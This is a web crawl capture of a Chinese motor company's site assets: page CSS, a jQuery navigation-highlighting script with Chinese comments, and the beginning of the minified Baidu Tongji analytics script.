            padding-left: 54px;
            padding-right: 40px;
            margin-bottom: 1px;
            background: #ececec;
            position: relative;
            overflow: hidden;
        }
        
        .fdh-01-nav dt:after {
            content: "";
            width: 8px;
            height: 8px;
            border: 2px solid #b8b8b8;
            border-style: solid solid none none;
            position: absolute;
            top: 50%;
            right: 32px;
            margin-top: -4px;
            -webkit-transform: rotate(45deg);
            -moz-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            -o-transform: rotate(45deg);
            transform: rotate(45deg);
        }
        
        .fdh-01-nav dt.sidenavcur:after,
        .fdh-01-nav dt:hover:after {
            border-color:  #0074f6;
        }
        
        .fdh-01-nav dt.sidenavcur a,
        .fdh-01-nav dt:hover a {
            color:  #0074f6;
        }
        
        .fdh-01-nav dd {
            border: 1px solid #ececec;
            border-bottom: 0;
        }
        
        .fdh-01-nav p {
            height: 50px;
            font-size: 14px;
            line-height: 50px;
            padding-left: 72px;
            padding-right: 40px;
            border-bottom: 1px solid #ececec;
            background: #fff;
            position: relative;
            overflow: hidden;
        }
        
        .fdh-01-nav p.sidenavcur a,
        .fdh-01-nav p:hover a {
            color:  #0074f6;
        }
        
        .fdh-01-nav p.sidenavcur:after,
        .fdh-01-nav p:hover:after {
            background: #8e8e8e;
        }
        
        .fdh-01-nav a {
            display: block;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
    

        .cbgg-01 {
            background: #0074f6;
            text-align: center;
            color: #fff;
        }
        
        .cbgg-01-img img {
            width: 100%;
            display: block;
        }
        
        .cbgg-01 p {
            padding-top: 15px;
        }
        
        .cbgg-01 p img {
            vertical-align: middle;
            margin-right: 5px;
        }
        
        .cbgg-01 span {
            display: block;
            font-size: 28px;
            font-weight: bold;
            font-family: Arial;
            padding-bottom: 20px;
            padding-top: 10px;
        }
    

        .cplb-1n-ts-01-tit {
            height: 40px;
            border-bottom: 2px solid #d4d4d4;
            margin-bottom: 18px;
        }
        
        .cplb-1n-ts-01-tit h3 {
            height: 40px;
            display: inline-block;
            font-size: 24px;
            font-weight: normal;
            line-height: 40px;
            padding-right: 24px;
            border-bottom: 2px solid #8e8e8e;
        }
        
        .cplb-1n-ts-01 dl {
            border: 1px solid #dedede;
            margin-bottom: 15px;
            padding: 15px 0 18px 0;
            background: #fff;
            display: inline-block;
            width: 100%;
        }
        
        .cplb-1n-ts-01 dl:hover {
            border: 1px solid  #0074f6;
        }
        
        .cplb-1n-ts-01 dt {
            width: 30%;
            float: left;
            margin-right: 5.5%;
            margin-left: 20px;
        }
        
        .cplb-1n-ts-01 dt img {
            width: 100%;
            margin: 0 auto;
            display: block;
        }
        
        .cplb-1n-ts-01 dd {
            padding-right: 4.5%;
        }
        
        .cplb-1n-ts-01 dd h4 {
            height: 52px;
            font-weight: normal;
            font-size: 18px;
            color: #154c64;
            line-height: 48px;
            margin-bottom: 10px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .cplb-1n-ts-01 h4 a {
            display: block;
            height: 52px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            padding-bottom: 4px;
            background: url(images/p15-icon1.png) repeat-x left bottom;
        }
        
        .cplb-1n-ts-01 dl:hover h4 a {
            color:  #0074f6;
        }
        
        .cplb-1n-ts-01-list-desc {
            max-height: 84px;
            font-size: 14px;
            line-height: 28px;
            color: #626262;
            overflow: hidden;
            margin-bottom: 20px;
        }
        
        .cplb-1n-ts-01-list-deta {
            float: right;
            width: 125px;
            height: 38px;
            display: inline-block;
            border: 1px solid #aaa;
            font-size: 16px;
            line-height: 40px;
            text-align: center;
        }
        
        .cplb-1n-ts-01 dl:hover .cplb-1n-ts-01-list-deta {
            background:  #0074f6;
            border-color:  #0074f6;
        }
        
        .cplb-1n-ts-01 dl:hover .cplb-1n-ts-01-list-deta a {
            color: #fff;
        }
    

      .g_ft{ height:245px;padding-top: 50px;overflow: hidden; background: url(images/ftbg.jpg) no-repeat center top;}
      .g_ft .m_fnav{float: left;width: 520px;margin-right: 80px;}
      .g_ft .ftnav a{display: block;float: left; width: 102px; color:#777777;  font-size: 12px; line-height: 32px; font-weight: normal;}
      .g_ft .m_fnav p{height: 130px;}
      .g_ft .m_fnav .cpr{color:#777777;  font-size: 12px;}
      .g_ft .m_fnav .cpr a{color:#777777; display: inline-block;float: none;}
      .g_ft .f_ftcon{float: left;width: 425px;   }
      .g_ft .f_ftcon li{font-size: 12px;line-height: 32px;color: #777777;}
      .g_ft .m_code{float: right;width: 120px;}
      .g_ft .m_code img{width: 120px;height: 120px;display: block;}
      .g_ft .m_code em{display: block;height: 30px;line-height: 30px;text-align: center;font-size: 12px;color: #999999;}
      .g_ft h2{height: 45px;font-weight: bold;font-size: 14px;color: #fff;}




      

        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 62px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 12px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
               width: 33px;
    height: 31px;
    background-position: -23px -47px;
    background-size: 52px 82px;
        }
        .client-2 .my-kefu-ftop .my-kefu-main{
            padding-top: 6px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 62px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #0074f6;
            color: #fff;
            height: 53px;
            width: 230px;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #0074f6;
            width: 97px;
            height: 53px;
            position: relative;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    


--- FILE ---
content_type: application/javascript
request_url: https://www.motor-bh.com/js/public.js
body_size: 2518
content:
/*&中文2017-01-05姜玮111&*/
//副导航焦点定位
var leftNavFocus = {
    init: function() {
        var elnav = $("[navcrumbs]").find("a");
        var elbody = $("[navvicefocus]").find("a");
        if (elnav && elbody) {
        	for (var n = (elnav.length - 1); n >= 0; n --) {
        		$.each(elbody, function(i, item) {
	                if (elnav.eq(n).attr("href") === $(item).attr("href")) {
	                    $(item).parent().siblings().removeClass("sidenavcur");
	                    $(item).parent().addClass("sidenavcur");
	                    return false;
	                }
	            });
        	}
        }
    }
};

//主导航高亮
$(function () {
    /*如果没有各栏目的中心页面(如产品的中心页面index.aspx),
    *就指定一个默认的替代导航选中 写上要选中主导航的索引
    *一般用的最多的是资讯
    */
    var MARK = "";
    var newsDefaultURL = 7;
    var productDefaultURL = 4;
    var agentDefaultURL = 0;
    var helpDefaultURL = 9;
    var projectDefaultURL = 0;
    var downloadDefaultURL = 0;
    var jobDefaultURL = 0;
    //定义链接地址
    var current = "";
    var currentshort = "";
    //面包屑导航的获取
    var $plc = $("div.plc");
    var $plc2 = $("div.t2-wz");
    var $pro = $("div.pro_curmbs");


    /*面包屑导航的判断*/
    var $tmp = $plc.size() ? $plc : $plc2;
    var $location = $tmp.size() ? $tmp : $pro;
    //主导航的父级DIV
    var $menu = $("div.menu");
    //主导航的li,仅能选中一级,不带下拉列表样式
    var $menuli = $menu.find("ul").eq(0).children("li");
    //面包屑导航的超链接
    var $info = $location.find("a");
    //面包屑导航超链接的数量
    var count = $info.size();
    //定义选中样式
    var _cur = "cur";
    //取消所有选中
    $menu.find("li").removeClass(_cur);
    //定义一个对象
    var Obj = new Object();
    
    //给对象添加一个方法,用来获取默认的链接地址
    Obj.getCurrentURL = function () {
        //判断MARK
        //并查看是取默认MARK 还是取之前定义好的替代栏目导航
        switch (MARK) {
            case "product":
                current = productDefaultURL ? productDefaultURL : MARK;
                break;
            case "news":
                current = newsDefaultURL ? newsDefaultURL : MARK;
                break;
            case "project":
                current = projectDefaultURL ? projectDefaultURL : MARK;
                break;
            case "agent":
                current = agentDefaultURL ? agentDefaultURL : MARK;
                break;
            case "help":
                current = helpDefaultURL ? helpDefaultURL : MARK;
                break;
            case "download":
                current = downloadDefaultURL ? downloadDefaultURL : MARK;
                break;
            case "job":
                current = jobDefaultURL ? jobDefaultURL : MARK;
                break;
            default:
                current = MARK;
                break;
        }
        //返回判断值
        return current;
    };
    //首页选中
    Obj.firstLiCur = function () {
        $menu.find("li:first").addClass(_cur);
    };
    //不区分大小写的选中
    Obj.selectedCur = function () {
        $menuli.each(function () {
            var _href = $(this).children('a').attr("href").toLowerCase();
            var _href2 = _href.substring(_href.lastIndexOf("/") + 1);
            //判断地址是否一样 一样的话添加选中
            if (_href == current||(_href2 ==currentshort&&currentshort!='index.html') && _href2!='' ) {
                $(this).addClass(_cur);
                //这个return false 只是跳出each ,并不跳出此方法
                return false;
            } else if (typeof (current) == "number") {
                $menuli.eq(current).addClass(_cur);
                //这个return false 只是跳出each ,并不跳出此方法
                return false;
            }
        });
    };
    //文字形式导航的选择.jQuery的contains默认会把所有的匹配到文字的链接加上样式  所以还得循环判断
    Obj.selectedTxtCur = function () {
        $menuli.children("a").each(function () {
            var _txt = $.trim($(this).text());
            //一般面包屑导航的最后一个都是首页[或者说"项目名称"加首页],然后在选择的时候如果主导航只有个首页的话,就会先把主导航选中,所以这里判断一下
            if (_txt == txt && txt.indexOf("首页") == -1) {
                $(this).parent("li").addClass(_cur);
                //这个return false 只是跳出each ,并不跳出此方法
                return false;
            }
        });
        //返回jQuery对象
        return $menu.find("ul").eq(0).children("li." + _cur);
    };
    //判断是否有主导航选中
    Obj.hasCur = function () {
        var _hascur = $menu.find("ul").eq(0).children("li." + _cur).size();
        return _hascur;
    };

    //判断MARK,如果不存在 直接首页选中并返回程序
    if (typeof (MARK) == 'undefined') {
        Obj.firstLiCur();
        return false;
    }

    //判断面包屑导航是否存在
    if (!count) {
        //如果不存在直接判断MARK 和栏目 的默认选中链接
        current = Obj.getCurrentURL();
        //获取添加
        Obj.selectedCur();
    }
    //循环面包屑导航 倒序
    for (var i = count - 1; i >= 0; i--) {
        //取链接地址
        current = $info.eq(i).attr("href");
        //取文本
        var txt = $.trim($info.eq(i).text());
        //截取"/"后面的链接
        currentshort = current.substring(current.lastIndexOf("/") + 1).toLowerCase();
        //如果截取到是空的话,一般就是最后一次循环还没有匹配到主导航的样式
        if (current == "" || current == undefined) {
            //判断MARK
            current = Obj.getCurrentURL();
        }
        //主导航的匹配文字 [一般情况下是没有用的,有时候会碰到说是这个文字,但是链接确是另外一个,但是导航选中还是要加在文字上面]
        //比如 二级分类是成功案例,但是它下面还有一个三级分类是经典案例,主导航上的是二级分类确标着三级分类的链接,这个文字就有用了
        //况且这里还要先判断文字再判断链接
        var $t = Obj.selectedTxtCur();
        //var $t = $("div.menu a:contains('" + txt + "')");
        //最后一次循环txt是首页,往往主导航的第一个都是**首页,所以要判断一下
        //判断文字
        if ($t.size() && txt.indexOf("首页") == -1) {
            $t.parent("li").addClass(_cur);
            return false;
        } else {//判断链接
            Obj.selectedCur();
            //如果选中导航,则跳出循环
            if (Obj.hasCur()) { return false; }
        }
    }
    //如果都没有主导航选中,给MARK加链接 各栏目首页 主要是产品首页没有面包屑导航,没有办法判断
    if (!Obj.hasCur()) {
        current = MARK;
        Obj.selectedCur();
        //如果还没有主导航选中,给第一个加样式
        if (!Obj.hasCur()) {
            Obj.firstLiCur();
        }
    } else {
    }
});
(function(){
    leftNavFocus.init();
})();


--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?bd89f70adafea71d4d9e04412c574714
body_size: 11747
content:
(function(){var h={},mt={},c={id:"bd89f70adafea71d4d9e04412c574714",dm:["motor-bh.com"],js:"tongji.baidu.com/hm-web/js/",etrk:[],cetrk:[],cptrk:[],icon:'',ctrk:[],vdur:1800000,age:31536000000,qiao:13318982,pt:0,spa:0,aet:'',hca:'A6D9EB5C56C4D149',ab:'0',v:1};var r=void 0,s=!0,u=null,v=!1;mt.cookie={};mt.cookie.set=function(f,a,b){var e;b.D&&(e=new Date,e.setTime(e.getTime()+b.D));document.cookie=f+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(e?"; expires="+e.toGMTString():"")+(b.hc?"; secure":"")};mt.cookie.get=function(f){return(f=RegExp("(^| )"+f+"=([^;]*)(;|$)").exec(document.cookie))?f[2]:u};
mt.cookie.tb=function(f,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:f,path:a,D:r});var e="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:f,path:a,D:-1});return e}catch(d){return"0"}};mt.event={};mt.event.c=function(f,a,b,e){f.addEventListener?f.addEventListener(a,b,e||v):f.attachEvent&&f.attachEvent("on"+a,function(e){b.call(f,e)})};
(function(){var f=mt.event;mt.lang={};mt.lang.j=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.k=function(a){return mt.lang.j(a,"Function")};mt.lang.K=function(a){return mt.lang.j(a,"Object")};mt.lang.Zb=function(a){return mt.lang.j(a,"Number")&&isFinite(a)};mt.lang.$=function(a){return mt.lang.j(a,"String")};mt.lang.isArray=function(a){return mt.lang.j(a,"Array")};mt.lang.g=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,e){if(mt.lang.isArray(a)&&mt.lang.k(b))for(var d=a.length,g=0;g<d;g++)if(g in a&&b.call(e||a,a[g],g))return a[g];return u};mt.lang.Y=function(a,b){return mt.lang.find(a,function(e){return e===b})!=u};mt.lang.filter=function(a,b){var e=-1,d=0,g=a==u?0:a.length,m=[];if(mt.lang.k(b))for(;++e<g;){var l=a[e];b(l,e,a)&&(m[d++]=l)}return m};mt.lang.unique=function(a,b){var e=a.length,d=a.slice(0),g,m;for(mt.lang.k(b)||(b=function(b,
e){return b===e});0<--e;){m=d[e];for(g=e;g--;)if(b(m,d[g])){d.splice(e,1);break}}return d};mt.lang.bc=function(a,b){function e(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",g=e(a),m=e(b);return parseInt((d+((g[0]|m[0])>>>0).toString(2)).slice(-32)+(d+((g[1]|m[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),e=0;e<b.length;e++){var d=b[e],
g;for(g in d)Object.prototype.hasOwnProperty.call(d,g)&&d[g]&&(a[g]=d[g])}return a};mt.lang.Rb=function(a){function b(b,d){var a=window.history,m=a[b];a[b]=function(){m.apply(a,arguments);mt.lang.k(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});f.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(f,a){var b=f.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Ua=function(f){return(f=f.match(/^(https?:\/\/)?([^\/\?#]*)/))?f[2].replace(/.*@/,""):u};mt.url.W=function(f){return(f=mt.url.Ua(f))?f.replace(/:\d+$/,""):f};mt.url.rb=function(f){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(f)};mt.url.sb=function(f,a){f="."+f.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=f.indexOf(a);return-1<b&&b+a.length===f.length};
(function(){var f=mt.lang,a=mt.url;mt.d={};mt.d.Na=function(b){return document.getElementById(b)};mt.d.Yb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var e=b.split(">"),d=document.body,a=e.length-1;0<=a;a--)if(-1<e[a].indexOf("#")){var m=e[a].split("#")[1];(d=document.getElementById(m))||(d=document.getElementById(decodeURIComponent(m)));e=e.splice(a+1,e.length-(a+1));break}for(b=
0;d&&b<e.length;){var l=String(e[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,f=e[b].match(/\[(\d+)\]/i),m=[];if(f)a=f[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var n=0,t=0,k=d.childNodes.length;t<k;t++){var p=d.childNodes[t];1===p.nodeType&&p.nodeName.toLowerCase()===l&&n++;if(1<n)return u}if(1!==n)return u}for(n=0;n<d.childNodes.length;n++)1===d.childNodes[n].nodeType&&d.childNodes[n].nodeName.toLowerCase()===l&&m.push(d.childNodes[n]);if(!m[a])return u;d=m[a]}b++}return d}catch(w){return u}};
mt.d.ha=function(b,e){var a=[],g=[];if(!b)return g;for(;b.parentNode!=u;){for(var m=0,l=0,f=b.parentNode.childNodes.length,n=0;n<f;n++){var t=b.parentNode.childNodes[n];if(t.nodeName===b.nodeName&&(m++,t===b&&(l=m),0<l&&1<m))break}if((f=""!==b.id)&&e){a.unshift("#"+encodeURIComponent(b.id));break}else f&&(f="#"+encodeURIComponent(b.id),f=0<a.length?f+">"+a.join(">"):f,g.push(f)),a.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<m?"["+l+"]":""));b=b.parentNode}g.push(a.join(">"));return g};
mt.d.Za=function(b){return(b=mt.d.ha(b,s))&&b.length?String(b[0]):""};mt.d.Ya=function(b){return mt.d.ha(b,v)};mt.d.Oa=function(b){var e;for(e="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==e)return b;return u};mt.d.Ra=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Wa=function(b){var e={top:0,left:0};if(!b)return e;var a=mt.d.Ra(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(e=b.getBoundingClientRect());return{top:e.top+(window.pageYOffset||a.scrollTop)-
(a.clientTop||0),left:e.left+(window.pageXOffset||a.scrollLeft)-(a.clientLeft||0)}};mt.d.jc=function(b,e){if(b)for(var a=b.childNodes,g=0,m=a.length;g<m;g++){var l=a[g];if(l&&3===l.nodeType)return a=l.textContent||l.innerText||l.nodeValue||"",l.textContent?l.textContent=e:l.innerText?l.innerText=e:l.nodeValue=e,a}};mt.d.ic=function(b,a){if(!b)return{};var d={};a=a||{};for(var g in a)a.hasOwnProperty(g)&&a[g]!==r&&(d[g]=b.getAttribute(g)||"",b.setAttribute(g,a[g]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var g=b.attributes,m=g.length,l=0;l<m;l++)g[l].nodeName===a&&(d=g[l].nodeValue);return d};mt.d.Sa=function(a){var e="document";a.tagName!==r&&(e=a.tagName);return e.toLowerCase()};mt.d.bb=function(a){var e="";a.textContent?e=f.trim(a.textContent):a.innerText&&(e=f.trim(a.innerText));e&&(e=e.replace(/\s+/g," ").substring(0,255));return e};mt.d.Xb=function(b,e){var d;f.$(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):f.$(b)||(d=mt.d.Sa(b),"input"===d&&e&&("button"===b.type||"submit"===b.type)?d=f.trim(b.value)||"":"input"===d&&!e&&"password"!==b.type?d=f.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.bb(b));return String(d||"").substring(0,255)};(function(){(mt.d.ec=function(){function a(){if(!a.L){a.L=s;for(var e=0,d=g.length;e<d;e++)g[e]()}}
function e(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(e,1);return}a()}var d=v,g=[],m;document.addEventListener?m=function(){document.removeEventListener("DOMContentLoaded",m,v);a()}:document.attachEvent&&(m=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",m),a())});(function(){if(!d)if(d=s,"complete"===document.readyState)a.L=s;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",m,v),window.addEventListener("load",
a,v);else if(document.attachEvent){document.attachEvent("onreadystatechange",m);window.attachEvent("onload",a);var g=v;try{g=window.frameElement==u}catch(f){}document.documentElement.doScroll&&g&&e()}})();return function(e){a.L?e():g.push(e)}}()).L=v})();return mt.d})();
(function(){var f=mt.event;mt.e={};mt.e.ob=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Cb=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.$a=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.cb=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.X=function(){return mt.e.$a()+mt.e.cb()};mt.e.ua=0;mt.e.eb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==r&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
r)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.ua=mt.e.eb()}a();f.c(window,"orientationchange",a)})();return mt.e})();mt.z={};mt.z.parse=function(f){return(new Function("return ("+f+")"))()};
mt.z.stringify=function(){function f(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var e=b[a];if(e)return e;e=a.charCodeAt();return"\\u00"+Math.floor(e/16).toString(16)+(e%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(e){switch(typeof e){case "undefined":return"undefined";case "number":return isFinite(e)?String(e):"null";case "string":return f(e);case "boolean":return String(e);
default:if(e===u)return"null";if(e instanceof Array){var b=["["],g=e.length,m,l,q;for(l=0;l<g;l++)switch(q=e[l],typeof q){case "undefined":case "function":case "unknown":break;default:m&&b.push(","),b.push(mt.z.stringify(q)),m=1}b.push("]");return b.join("")}if(e instanceof Date)return'"'+e.getFullYear()+"-"+a(e.getMonth()+1)+"-"+a(e.getDate())+"T"+a(e.getHours())+":"+a(e.getMinutes())+":"+a(e.getSeconds())+'"';m=["{"];l=mt.z.stringify;for(g in e)if(Object.prototype.hasOwnProperty.call(e,g))switch(q=
e[g],typeof q){case "undefined":case "unknown":case "function":break;default:b&&m.push(","),b=1,m.push(l(g)+":"+l(q))}m.push("}");return m.join("")}}}();mt.localStorage={};mt.localStorage.R=function(){if(!mt.localStorage.h)try{mt.localStorage.h=document.createElement("input"),mt.localStorage.h.type="hidden",mt.localStorage.h.style.display="none",mt.localStorage.h.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.h)}catch(f){return v}return s};
mt.localStorage.set=function(f,a,b){var e=new Date;e.setTime(e.getTime()+(b||31536E6));try{window.localStorage?(a=e.getTime()+"|"+a,window.localStorage.setItem(f,a)):mt.localStorage.R()&&(mt.localStorage.h.expires=e.toUTCString(),mt.localStorage.h.load(document.location.hostname),mt.localStorage.h.setAttribute(f,a),mt.localStorage.h.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(f){if(window.localStorage){if(f=window.localStorage.getItem(f)){var a=f.indexOf("|"),b=f.substring(0,a)-0;if(b&&b>(new Date).getTime())return f.substring(a+1)}}else if(mt.localStorage.R())try{return mt.localStorage.h.load(document.location.hostname),mt.localStorage.h.getAttribute(f)}catch(e){}return u};
mt.localStorage.remove=function(f){if(window.localStorage)window.localStorage.removeItem(f);else if(mt.localStorage.R())try{mt.localStorage.h.load(document.location.hostname),mt.localStorage.h.removeAttribute(f),mt.localStorage.h.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(f,a){try{window.sessionStorage&&window.sessionStorage.setItem(f,a)}catch(b){}};
mt.sessionStorage.get=function(f){try{return window.sessionStorage?window.sessionStorage.getItem(f):u}catch(a){return u}};mt.sessionStorage.remove=function(f){try{window.sessionStorage&&window.sessionStorage.removeItem(f)}catch(a){}};
(function(){var f=mt.z;mt.B={};mt.B.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.B.get=function(a,b){return mt.B.ya({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:s,success:b.success,fail:b.fail})};mt.B.ya=function(a){function b(a){var b=[],e;for(e in a)a.hasOwnProperty(e)&&b.push(encodeURIComponent(e)+"="+encodeURIComponent(a[e]));return b.join("&")}
function e(b){var e=a[b];if(e)if(p&&clearTimeout(p),"success"!==b)e&&e(k);else{var d;try{d=f.parse(k.responseText)}catch(g){e&&e(k);return}e&&e(k,d)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var g=a.url,m=(a.method||"GET").toUpperCase(),l=a.headers||{},q=a.timeout||0,n=a.noCache||v,t=a.withCredentials||v,k,p;try{a:if(window.XMLHttpRequest)k=new XMLHttpRequest;else{try{k=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(w){}k=r}"GET"===m&&(d&&(g+=(0<=g.indexOf("?")?"&":"?")+d,
d=u),n&&(g+=(0<=g.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));k.open(m,g,s);k.onreadystatechange=function(){if(4===k.readyState){var a=0;try{a=k.status}catch(b){e("fail");return}200<=a&&300>a||304===a||1223===a?e("success"):e("fail")}};for(var x in l)l.hasOwnProperty(x)&&k.setRequestHeader(x,l[x]);t&&(k.withCredentials=s);q&&(p=setTimeout(function(){k.onreadystatechange=function(){};k.abort();e("fail")},q));k.send(d)}catch(y){e("fail")}return k};return mt.B})();
h.s={mb:"http://tongji.baidu.com/hm-web/welcome/ico",ba:"hm.baidu.com/hm.gif",za:/^(tongji|hmcdn).baidu.com$/,Jb:"tongji.baidu.com",jb:"hmmd",kb:"hmpl",Mb:"utm_medium",ib:"hmkw",Ob:"utm_term",gb:"hmci",Lb:"utm_content",lb:"hmsr",Nb:"utm_source",hb:"hmcu",Kb:"utm_campaign",ma:0,C:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",M:"https:",Fa:6E5,gc:5E3,Ga:5,ea:1024,H:2147483647,ta:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p ct u tt".split(" "),
ia:s,Sb:{id:"data-hm-id",Wb:"data-hm-class",mc:"data-hm-xpath",content:"data-hm-content",kc:"data-hm-tag",link:"data-hm-link"},Ub:"data-hm-enabled",Tb:"data-hm-disabled",zb:"https://hmcdn.baidu.com/static/tongji/plugins/",pa:["UrlChangeTracker"],Qb:{dc:0,lc:1,$b:2},ac:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var f={w:{},c:function(a,b){this.w[a]=this.w[a]||[];this.w[a].push(b)},l:function(a,b){this.w[a]=this.w[a]||[];for(var e=this.w[a].length,d=0;d<e;d++)this.w[a][d](b)}};return h.t=f})();
(function(){var f=mt.lang,a=/^https?:\/\//,b={Qa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(g){}return b},na:function(a,d){return b.oa(h.b&&h.b.a&&h.b.a.u,a,d)||b.oa(document.location.href,a,d)},oa:function(b,d,g){if(b===r)return v;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");g&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},I:function(a,d){var g=b.Qa(a);if(!f.j(g,
"Undefined")){if(f.isArray(g)){for(var m=0;m<g.length;m++)if(b.na(g[m],d))return s;return v}if(f.K(g)){var m=[],l;for(l in g)g.hasOwnProperty(l)&&b.na(l,d)&&(m=m.concat(g[l]));return m}}}};return h.T=b})();
(function(){function f(b,e){var d=document.createElement("script");d.charset="utf-8";a.k(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var g=document.getElementsByTagName("script")[0];g.parentNode.insertBefore(d,g)}var a=mt.lang;return h.load=f})();
